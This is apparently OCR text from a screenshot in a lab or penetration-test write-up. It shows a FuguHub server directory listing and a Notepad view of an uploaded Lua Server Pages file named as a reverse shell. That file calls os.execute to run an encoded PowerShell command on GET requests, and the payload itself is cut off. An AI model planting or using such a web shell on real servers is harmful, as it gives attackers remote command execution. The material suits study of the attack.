 Directory cmsdocs/
192.168.80.128
192.168.80.128/fs/C/FuguHub/cmsdocs/
Path: top / C / FuguHub / Directory: cmsdocs
Name Size Local Date
autumn.txt 153 2008-12-03 16:19
favicon.ico 600 2008-12-03 16:19
flower.txt 95 2008-12-03 16:19
images 2023-01-11 00:20
introduction-to-photo-albums 2023-01-11 00:20
oj_reverse.lsp 1682 2023-01-11 00:28
passion.txt 76 2008-12-03 16:19
red.txt 42 2008-12-03 16:19
rounded.txt 188 2008-12-03 16:19
sky.txt 112 2008-12-03 16:19
zenlike.txt 91 2010-02-13 11:42
oj_reverse.lsp - Notepad
File Edit Format View Help
<div style="margin-left:auto;margin-right: auto;width: 350px;">
<div id="info">
<h2>Lua Server Pages Reverse Shell</h2>
<p>Delightful, isn't it?</p>
</div>
<?lsp if request:method() == "GET" then ?>
<?lsp os.execute("powershell -e
<?lsp else ?>
You sent a <?lsp=request:method()?> request
<?lsp end ?>
</div>